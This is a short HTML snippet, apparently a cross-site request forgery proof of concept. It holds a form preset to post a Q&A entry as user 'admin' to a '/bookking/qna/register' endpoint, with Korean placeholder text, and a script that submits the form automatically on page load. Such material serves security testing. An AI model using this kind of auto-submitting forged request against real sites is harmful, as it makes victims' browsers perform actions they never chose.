 <form name="myf" action="/bookking/qna/register">
    <input type="text" name="bookId" value="111"/>
    <input type="text" name="userId" value="admin"/>
    <input type="text" name="qnaTitle" value="와우 꿀팁이네요!"/>
    <input type="text" name="qnaContent" value="이렇게 넣어보려 합니다."/>
    <input type="submit" id="gogo"/>
</form>
<script>document.myf.gogo.click();</script>